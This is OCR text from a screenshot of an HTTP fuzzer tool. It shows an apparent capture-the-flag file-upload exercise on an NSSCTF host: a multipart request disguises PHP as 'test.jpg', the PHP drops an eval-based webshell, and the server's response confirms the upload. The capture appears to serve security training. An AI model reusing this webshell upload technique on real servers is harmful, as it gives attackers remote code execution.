 首页
History
MITM 交互式劫持
Web Fuzzer
1
2
3
配置
规则
序列
禁用系统代理
前端渲染数量
2000
响应体长度限制
5
M
SNI 配置
自动
强制
清空
请求包配置
重置
并发配置
重置
禁用连接池
重复发包
0
一般用来测试条件竞争或者
大并发的情况
并发线程
20
随机延迟
Min 0 s
Max 0 s
重试配置
重置
重定向配置
重置
DNS配置
重置
已经到底啦~
发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28303
3 Upgrade-Insecure-Requests: 1
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyJ4gZ6e6RGLwjVDz
5 Referer: http://node4.anna.nssctf.cn:28303/
6 Accept-Language: zh-CN,zh;q=0.9
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 f.cn:28303
12
插入标签
AI AI工具
13
14 ------WebKitFormBoundaryyJ4gZ6e6RGLwjVDz
15 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
16 Content-Type: application/octet-stream
17
18 <?php
19 fputs(fopen('1.php', 'w'), '<?php eval($_POST['r00ts'];?>');
20 ?>
21
22 ------WebKitFormBoundaryyJ4gZ6e6RGLwjVDz
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryyJ4gZ6e6RGLwjVDz--
27
29 bytes
Content-Type
美化
渲染
编码
详情
远端地址:1.14.71.254:28303; 响应
时间:48ms; 总耗时:93ms; URL:htt
p://node4.anna.nssctf.cn:28...
2 Date: Sun, 16 Mar 2025 06:56:38 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 552
7
8 <div>
9 <ol>
10 <li>
11 <p>上传一个<code>webshell</code>到服务器。</p>
12 </li>
13 <li>
14 <h3>上传区</h3>
15 <form enctype="multipart/form-data" method="post">
16 <p>请选择要上传的图片：</p>
17 <p>
18 <input class="input_file" type="file"
name="upload_file" />
19 <input class="button" type="submit" name="submit"
value="上传" />
20 </p>
21 </form>
22 <div></div>
23 <div>
24 <img src="./upload/7820250316065638.jpg" width="250px" />
25 </div>
26 </li>
27 </ol>
28 </div>
29